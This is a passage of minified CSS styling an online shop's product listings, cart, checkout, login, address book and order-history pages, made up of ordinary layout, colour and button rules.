0;clear:both}main form.feed_options div.filters div.filters-container div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main form.feed_options div.filters div.filters-container div.buttons button:hover{transform:scale(1.1);color:white}main form.feed_options div.filters div.filters-container div.buttons button.clear_all{opacity:.5}main form.feed_options div.filters.open div.filters-toggle:before{content:"\2212"}main form.feed_options div.filters.open div.filters-container{display:block}main form.feed_options div.sort{position:absolute;top:.375em;right:.75em}main form.feed_options div.sort label{font-size:.83em}main form.feed_options div.sort select{font-size:.83em;width:6em}main div.active_filters ul{margin:0 0 1.5em;list-style:none;display:block}main div.active_filters ul li{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;display:inline-block;padding:0 0 0 .6em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}main div.active_filters ul li:hover{transform:scale(1.1);color:white}main div.active_filters ul li{font-size:1em}main div.active_filters ul li{line-height:1.2em}main div.active_filters ul li{margin:0}main div.active_filters ul li .name{font-size:.67em;display:inline-block}main div.active_filters ul li .remove{display:inline-block;vertical-align:middle;margin-left:-.3em;overflow:hidden;text-align:center;cursor:pointer}main div.active_filters ul li .remove{font-size:.67em}main div.active_filters ul li .remove{line-height:2.23881em}main div.active_filters ul li .remove{height:2.23881em}main div.active_filters ul li .remove{width:2.23881em}main div.active_filters ul li .remove{margin:0}main div.active_filters ul li .remove:before{display:block}main div.active_filters ul li .remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main div.active_filters ul li .remove:before{content:"\f00d"}main section.feed.products{margin:1.5em -0.6em 0}main section.feed.products section{display:inline-block;vertical-align:top;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0 .6em;margin-bottom:1.5em}main section.feed.products section div.visual{margin-bottom:.375em}main section.feed.products section div.visual a.image img{max-width:100%;display:block}main section.feed.products section div.text h1{font-weight:bold}main section.feed.products section div.text div.summary{max-height:3.6em;overflow:hidden}main section.feed.products section div.text div.summary{font-size:.83333em}main section.feed.products section div.text div.summary{line-height:1.8em}main section.feed.products section div.text div.summary{margin:0}main section.feed.products section div.text div.price{font-size:.83333em}main section.feed.products section div.text div.price{line-height:1.8em}main section.feed.products section div.text div.price{margin:0}main section.feed.products section div.text button.add_to_cart{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main section.feed.products section div.text button.add_to_cart:hover{transform:scale(1.1);color:white}main article.product>header{margin-bottom:1.5em}main article.product>header h1{font-size:1.44em}main article.product>header h1{line-height:1.30208em}main article.product>header h1{margin:0}main article.product form.add_to_cart{background-color:#EEE;padding:.75em .75em .375em}main article.product form.add_to_cart ul{list-style:none;margin:0 0 .375em;display:inline-block;vertical-align:middle}main article.product form.add_to_cart ul li{display:inline-block;vertical-align:middle;margin-right:.6em}main article.product form.add_to_cart div.buttons{display:inline-block;vertical-align:middle;margin:0 0 .375em}main article.product form.add_to_cart div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main article.product form.add_to_cart div.buttons button:hover{transform:scale(1.1);color:white}main article.product section.add_to_cart,main article.product form.add_to_cart{margin-bottom:1.5em}main article.product section.add_to_cart div.actions,main article.product form.add_to_cart div.actions{display:inline-block;vertical-align:middle}main article.product section.add_to_cart div.actions button,main article.product form.add_to_cart div.actions button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;vertical-align:middle}main article.product section.add_to_cart div.actions button:hover,main article.product form.add_to_cart div.actions button:hover{transform:scale(1.1);color:white}main article.product section.add_to_cart div.price,main article.product form.add_to_cart div.price{display:inline-block;vertical-align:middle;color:#231F20}main article.product section.add_to_cart div.actions+div.price,main article.product form.add_to_cart div.actions+div.price{margin-left:.6em}main article.product form.add-cart-form{margin-top:1.5em}main article.product form.add-cart-form ul{list-style:none;margin:0 0 1.5em}main article.product form.add-cart-form ul li{display:block;margin-bottom:.75em}main article.product form.add-cart-form ul label{display:block}main article.product form.add-cart-form div.buttons{display:inline-block;vertical-align:middle;margin:0 0 .375em}main article.product form.add-cart-form div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main article.product form.add-cart-form div.buttons button:hover{transform:scale(1.1);color:white}main article.product section.visuals{margin-bottom:1.5em}main article.product section.visuals img{max-width:100%;display:block}main article.product section.visuals ul.thumbnails{list-style:none;margin:.375em 0 0}main article.product section.visuals ul.thumbnails li{display:inline-block;margin-right:.375em}main article.product section.visuals ul.thumbnails a{display:block}main article.product section.preview_files{margin-bottom:1.5em}main article.product section.preview_files ul{list-style-type:none;margin:0 0 1.5em}main article.product section.preview_files ul li:before{display:inline-block;width:1.8em;text-align:center;font-size:.83em;line-height:1;color:#888}main article.product section.preview_files ul li:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main article.product section.preview_files ul li:before{content:"\f019"}main article.product section.details,main article.product section.editions{margin-bottom:1.5em}main article.product section.details table,main article.product section.editions table{width:100%}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{border-top:2px solid #EEE;border-bottom:2px solid #EEE;padding:.225em 0}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{font-size:.83333em}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{line-height:1.8em}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{margin:0}main article.product section.details table tr th,main article.product section.editions table tr th{padding-right:.3em;width:33%;text-align:right}main article.product section.details table tr td,main article.product section.editions table tr td{padding-left:.3em}main article.product section.related_products{border-top:2px solid #EEE;padding-top:.75em}main article.product section.related_products header{margin-bottom:.75em}main article.product section.related_products header h1{font-size:1.2em}main article.product section.related_products header h1{line-height:1.25em}main article.product section.related_products header h1{margin:0}#add_to_cart{max-width:320px;padding:0}#add_to_cart header{margin-bottom:1rem;text-align:left;padding:1.3rem;background-color:#EEE}#add_to_cart form{text-align:center;padding:1rem}#add_to_cart form ul{list-style:none;margin:0 0 1.5em}#add_to_cart form ul li{margin-bottom:.75em}#add_to_cart form ul li label{display:block}#add_to_cart form ul li input[type="text"]{text-align:center}#add_to_cart form .retail{margin-bottom:1rem}#add_to_cart form .retail abbr{width:20px;display:inline-block;text-align:right;margin-right:4%}#add_to_cart form .retail span.amount{width:calc(96% - 20px);text-align:center;display:inline-flex;flex-wrap:wrap}#add_to_cart form .retail span.amount>*{width:100%;margin:0 10px 5px 0}#add_to_cart form>ul li{display:flex}#add_to_cart form>ul li label{display:block}#add_to_cart form>ul li input{margin:0 10px;width:100%}#add_to_cart form div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#add_to_cart form div.buttons button:hover{transform:scale(1.1);color:white}#add_to_cart>button:hover{background-color:unset}#add_to_cart_confirmation{max-width:480px;text-align:center}#add_to_cart_confirmation div.buttons button,#add_to_cart_confirmation div.buttons a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#add_to_cart_confirmation div.buttons button:hover,#add_to_cart_confirmation div.buttons a:hover{transform:scale(1.1);color:white}#minicart{position:fixed;bottom:0;right:0;left:0}#minicart div.alerts{position:absolute;width:100%;bottom:100%;text-align:center}#minicart div.alerts div{display:block;background-color:#3DA044;color:#FFF;margin-top:.45em;margin-bottom:0;padding:.45em .54em .45em .9em}#minicart div.alerts div{font-size:.83333em}#minicart div.alerts div{line-height:1.8em}#minicart div.alerts div .title{font-weight:bold}#minicart div.contents{padding:.45em .54em .45em .9em;background-color:#333;color:#FFF;text-align:center}#minicart div.contents{font-size:.83333em}#minicart div.contents{line-height:1.8em}#minicart div.contents{margin:0}#minicart div.contents p{display:inline-block;margin-right:.6em;margin-bottom:0}#minicart div.contents p .item_count{font-weight:bold}#minicart div.contents a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;display:inline-block;padding:0 .45em}#minicart div.contents a:hover{transform:scale(1.1);color:white}#minicart div.contents a{font-size:1em}#minicart div.contents a{line-height:1.5em}#minicart div.contents a{margin:0}#minicart div.contents a:after{margin-left:.3em;font-size:.83em}#minicart div.contents a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#minicart div.contents a:after{content:"\f178"}#cart ol.items,#confirm ol.items,#thanks ol.items,main #order_details ol.items,main #thanks section.order .items{list-style:none;margin:0}#cart ol.items li,#confirm ol.items li,#thanks ol.items li,main #order_details ol.items li,main #thanks section.order .items li{background-color:#EEE;margin-bottom:.375em;position:relative;padding:.375em 2.1em .375em .45em}#cart ol.items li:after,#confirm ol.items li:after,#thanks ol.items li:after,main #order_details ol.items li:after,main #thanks section.order .items li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#cart ol.items li div.quantity,#confirm ol.items li div.quantity,#thanks ol.items li div.quantity,main #order_details ol.items li div.quantity,main #thanks section.order .items li div.quantity{display:inline-block;font-weight:bold;text-align:center;padding-left:.3em;padding-right:.3em;margin-right:.3em;min-width:1.5em;font-size:.83em;color:#888;vertical-align:middle}#cart ol.items li div.title,#confirm ol.items li div.title,#thanks ol.items li div.title,main #order_details ol.items li div.title,main #thanks section.order .items li div.title{display:inline;margin-right:.6em;vertical-align:middle}#cart ol.items li div.price,#confirm ol.items li div.price,#thanks ol.items li div.price,main #order_details ol.items li div.price,main #thanks section.order .items li div.price{display:inline-block;opacity:.66;vertical-align:middle;height:1.5em;padding:.375em 0 0}#cart ol.items li div.price div.each,#confirm ol.items li div.price div.each,#thanks ol.items li div.price div.each,main #order_details ol.items li div.price div.each,main #thanks section.order .items li div.price div.each,#cart ol.items li div.price div.total,#confirm ol.items li div.price div.total,#thanks ol.items li div.price div.total,main #order_details ol.items li div.price div.total,main #thanks section.order .items li div.price div.total{display:inline-block}#cart ol.items li div.price div.each.discounted .retail,#confirm ol.items li div.price div.each.discounted .retail,#thanks ol.items li div.price div.each.discounted .retail,main #order_details ol.items li div.price div.each.discounted .retail,main #thanks section.order .items li div.price div.each.discounted .retail,#cart ol.items li div.price div.total.discounted .retail,#confirm ol.items li div.price div.total.discounted .retail,#thanks ol.items li div.price div.total.discounted .retail,main #order_details ol.items li div.price div.total.discounted .retail,main #thanks section.order .items li div.price div.total.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#cart ol.items li div.price div+div,#confirm ol.items li div.price div+div,#thanks ol.items li div.price div+div,main #order_details ol.items li div.price div+div,main #thanks section.order .items li div.price div+div{margin-left:.3em}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{display:block;font-weight:bold;text-transform:uppercase}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{font-size:.5em}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{line-height:.6em}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{margin:0}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{display:block}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{font-size:.81em}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{line-height:1.48148em}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{margin:0}#cart ol.items li div.price abbr,#confirm ol.items li div.price abbr,#thanks ol.items li div.price abbr,main #order_details ol.items li div.price abbr,main #thanks section.order .items li div.price abbr{border:none}#cart ol.items li div.price,#confirm ol.items li div.price,#thanks ol.items li div.price,main #order_details ol.items li div.price,main #thanks section.order .items li div.price{margin-right:.3em}#cart div.summary,#confirm div.summary,#thanks div.summary,main #order_details div.summary,main #thanks section.order .summary{margin:.75em 0 1.5em;border-top:2px solid #EEE}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{text-align:right;padding:.45em 0;border-bottom:2px solid #EEE;color:#888}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{font-size:.83333em}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{line-height:1.8em}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{margin:0}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{color:inherit;font-weight:bold;padding:.375em 0}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{font-size:1em}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{line-height:1.5em}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{margin:0}#cart div.summary div span.title:after,#confirm div.summary div span.title:after,#thanks div.summary div span.title:after,main #order_details div.summary div span.title:after,main #thanks section.order .summary div span.title:after{content:":"}#cart div.summary div abbr,#confirm div.summary div abbr,#thanks div.summary div abbr,main #order_details div.summary div abbr,main #thanks section.order .summary div abbr{border:none}#cart div.summary div.promo_code input[type="text"],#confirm div.summary div.promo_code input[type="text"],#thanks div.summary div.promo_code input[type="text"],main #order_details div.summary div.promo_code input[type="text"],main #thanks section.order .summary div.promo_code input[type="text"]{font-size:.83em}#cart div.summary div.promo_code button,#confirm div.summary div.promo_code button,#thanks div.summary div.promo_code button,main #order_details div.summary div.promo_code button,main #thanks section.order .summary div.promo_code button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#cart div.summary div.promo_code button:hover,#confirm div.summary div.promo_code button:hover,#thanks div.summary div.promo_code button:hover,main #order_details div.summary div.promo_code button:hover,main #thanks section.order .summary div.promo_code button:hover{transform:scale(1.1);color:white}#confirm section.info,main #order_details section.info{margin-bottom:1.5em;padding-bottom:1.5em;border-bottom:2px solid #EEE}#confirm section.info section,main #order_details section.info section{text-align:right;margin-top:.90361em;margin-bottom:0}#confirm section.info section,main #order_details section.info section{font-size:.83em}#confirm section.info section,main #order_details section.info section{line-height:1.80723em}#confirm section.info section h3,main #order_details section.info section h3{display:inline}#confirm section.info section h3,main #order_details section.info section h3{font-size:1em}#confirm section.info section h3,main #order_details section.info section h3{line-height:1.5em}#confirm section.info section h3,main #order_details section.info section h3{margin:0}#confirm section.info section h3:after,main #order_details section.info section h3:after{content:":"}#confirm section.info section div,main #order_details section.info section div{display:inline}#confirm section.info section div.name:after,main #order_details section.info section div.name:after{content:","}#confirm section.info section div.name.remove-separator:after,main #order_details section.info section div.name.remove-separator:after{content:""}#cart div.buttons:after,form#checkout-form div.buttons:after,#confirm div.buttons:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#cart div.buttons a,form#checkout-form div.buttons a,#confirm div.buttons a{float:left;color:#888}#cart div.buttons button[type="submit"],form#checkout-form div.buttons button[type="submit"],#confirm div.buttons button[type="submit"],#cart div.buttons button.proceed,form#checkout-form div.buttons button.proceed,#confirm div.buttons button.proceed{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;background-color:#3DA044;float:right}#cart div.buttons button[type="submit"]:hover,form#checkout-form div.buttons button[type="submit"]:hover,#confirm div.buttons button[type="submit"]:hover,#cart div.buttons button.proceed:hover,form#checkout-form div.buttons button.proceed:hover,#confirm div.buttons button.proceed:hover{transform:scale(1.1);color:white}#cart{padding-bottom:1.5em}#cart ol.items li div.quantity{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer}#cart ol.items li button.remove{display:inline-block;margin-top:-0.75em;margin-bottom:0;overflow:hidden;text-align:center;position:absolute;right:.3em;top:50%;background-color:transparent;border:none;color:#AAA}#cart ol.items li button.remove{font-size:1em}#cart ol.items li button.remove{line-height:1.5em}#cart ol.items li button.remove{height:1.5em}#cart ol.items li button.remove{width:1.5em}#cart ol.items li button.remove:before{display:block}#cart ol.items li button.remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#cart ol.items li button.remove:before{content:"\f00d"}#change_quantity{max-width:320px}#change_quantity header{margin-bottom:.75em}#change_quantity form{text-align:center}#change_quantity form ul{list-style:none;margin:0 0 1.5em}#change_quantity form ul li{margin-bottom:.75em}#change_quantity form ul li label{display:block}#change_quantity form ul li input[type="text"]{text-align:center}#change_quantity form div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#change_quantity form div.buttons button:hover{transform:scale(1.1);color:white}form#checkout-form section.shipping div.billing_address p{margin-bottom:1.5em}form#checkout-form section.shipping div.use_billing,form#checkout-form section.shipping div.use_shipping{margin-bottom:1.5em}form#checkout-form section.payment div.payment_type{margin-bottom:1.5em}form#checkout-form section.shipping_options li.shipping_options label{cursor:pointer}form#checkout-form section.shipping_options li.shipping_options span.cost{color:#888;font-size:.83em;line-height:1}form#checkout-form section.shipping_options li.shipping_options span.cost:before{content:" \2014 "}form#checkout-form section.checkout-accordion{border:2px solid #E6E6E6;margin-bottom:.75em}form#checkout-form section.checkout-accordion>h2{padding:.625em;-webkit-transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;transition:color .3s;color:#888}form#checkout-form section.checkout-accordion>h2{font-size:1.2em}form#checkout-form section.checkout-accordion>h2{line-height:1.25em}form#checkout-form section.checkout-accordion>h2{margin:0}form#checkout-form section.checkout-accordion>div{padding:0 .75em;display:none}form#checkout-form section.checkout-accordion.completed>h2{cursor:pointer;color:#888}form#checkout-form section.checkout-accordion.completed>h2:before{margin-right:.3em;font-size:.83}form#checkout-form section.checkout-accordion.completed>h2:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form#checkout-form section.checkout-accordion.completed>h2:before{content:"\f058"}form#checkout-form section.checkout-accordion.incomplete>h2{color:#888}form#checkout-form section.checkout-accordion.open>h2{color:#231F20}form#checkout-form section.checkout-accordion.open>div{display:block}form#checkout-form>div.buttons div.processing{float:right}#confirm div.buttons div.processing{float:right}#thanks section.info{margin-bottom:1.5em}main #login:after{display:block;clear:both;content:" ";overflow:hidden;height:0}main #login>section{margin-bottom:2.25em}@media(min-width:769px){main #login>section{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}main #login>section.current_user{padding-right:1.2em}main #login>section.new_user{padding-left:1.2em}}main #login>section div.create_an_account a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #login>section div.create_an_account a:hover{transform:scale(1.1);color:white}main #login>section div.continue_as_guest a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #login>section div.continue_as_guest a:hover{transform:scale(1.1);color:white}main nav.account{max-width:768px;margin:0 auto}main nav.account ul{list-style:none;margin:0}main nav.account ul li{margin-bottom:.375em}main nav.account ul li a{padding:.375em .9em;display:block;color:#333;text-decoration:none;font-weight:700;border-bottom:1px solid #ECECEC;font-family:"Playfair Display",georgia,serif;font-size:1.4rem}main nav.account ul li a:after{float:right}main nav.account ul li a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main nav.account ul li a:after{content:"\f105"}main section.account-panel div.back{margin-top:0;margin-bottom:.9em;margin-bottom:3rem}main section.account-panel div.back{font-size:.83333em}main section.account-panel div.back{line-height:1.8em}main section.account-panel div.back:before{margin-right:.3em;color:#888}main section.account-panel div.back:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main section.account-panel div.back:before{content:"\f104"}main section.account-panel div.back+h2{margin-top:0}main section.account-panel div.back a{color:#231F20}main section.account-panel .description,main section.account-panel .notes,main section.account-panel .transcript{margin:0!important;border-top:1px solid #EFEFEF;padding:.5rem 0}main section.account-panel .description>h3,main section.account-panel .notes>h3,main section.account-panel .transcript>h3{margin:1rem 0 1.5rem;position:relative;cursor:pointer;font-size:1.5rem}main section.account-panel .description>h3::after,main section.account-panel .notes>h3::after,main section.account-panel .transcript>h3::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}main section.account-panel .description>h3::after,main section.account-panel .notes>h3::after,main section.account-panel .transcript>h3::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main section.account-panel .description>h3::after,main section.account-panel .notes>h3::after,main section.account-panel .transcript>h3::after{content:"\f107"}main section.account-panel .description>h3 span,main section.account-panel .notes>h3 span,main section.account-panel .transcript>h3 span{display:block;cursor:pointer}main section.account-panel .description.hide-content h3::after,main section.account-panel .notes.hide-content h3::after,main section.account-panel .transcript.hide-content h3::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}main section.account-panel .description.hide-content h3::after,main section.account-panel .notes.hide-content h3::after,main section.account-panel .transcript.hide-content h3::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main section.account-panel .description.hide-content h3::after,main section.account-panel .notes.hide-content h3::after,main section.account-panel .transcript.hide-content h3::after{content:"\f106"}main section.account-panel .description.hide-content>form,main section.account-panel .description.hide-content .content-container,main section.account-panel .notes.hide-content>form,main section.account-panel .notes.hide-content .content-container,main section.account-panel .transcript.hide-content>form,main section.account-panel .transcript.hide-content .content-container{display:none}main section.account-panel .notes form ul>li{border-top:none}main #address_book section.feed.addresses>div.actions{padding-bottom:.75em;border-bottom:2px solid #DDD}main #address_book section.feed.addresses>div.actions a.add{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #address_book section.feed.addresses>div.actions a.add:hover{transform:scale(1.1);color:white}main #address_book section.feed.addresses>div.actions a.add.add:before{margin-right:.3em}main #address_book section.feed.addresses>div.actions a.add.add:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #address_book section.feed.addresses>div.actions a.add.add:before{content:"\f067"}main #address_book section.feed.addresses section{border-bottom:2px solid #DDD;padding:1.5em 0}main #address_book section.feed.addresses section div.actions{margin-top:.75em}main #address_book section.feed.addresses section div.actions div{display:inline}main #address_book section.feed.addresses section div.actions a,main #address_book section.feed.addresses section div.actions button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;padding:0 .6em;vertical-align:middle}main #address_book section.feed.addresses section div.actions a:hover,main #address_book section.feed.addresses section div.actions button:hover{transform:scale(1.1);color:white}main #address_book section.feed.addresses section div.actions a.edit:before,main #address_book section.feed.addresses section div.actions button.edit:before{margin-right:.3em;line-height:1}main #address_book section.feed.addresses section div.actions a.edit:before,main #address_book section.feed.addresses section div.actions button.edit:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #address_book section.feed.addresses section div.actions a.edit:before,main #address_book section.feed.addresses section div.actions button.edit:before{content:"\f040"}main #address_book section.feed.addresses section div.actions a.delete:before,main #address_book section.feed.addresses section div.actions button.delete:before{margin-right:.3em;line-height:1}main #address_book section.feed.addresses section div.actions a.delete:before,main #address_book section.feed.addresses section div.actions button.delete:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #address_book section.feed.addresses section div.actions a.delete:before,main #address_book section.feed.addresses section div.actions button.delete:before{content:"\f00d"}main #address_book section.feed.addresses div.empty{border-bottom:2px solid #DDD;padding:1.5em 0}main #order_history section.feed.orders{border-top:2px solid #DDD}main #order_history section.feed.orders section{border-bottom:2px solid #DDD;padding:1.5em 0}main #order_history section.feed.orders section a{color:#231F20;text-decoration:none}main #order_history section.feed.orders section 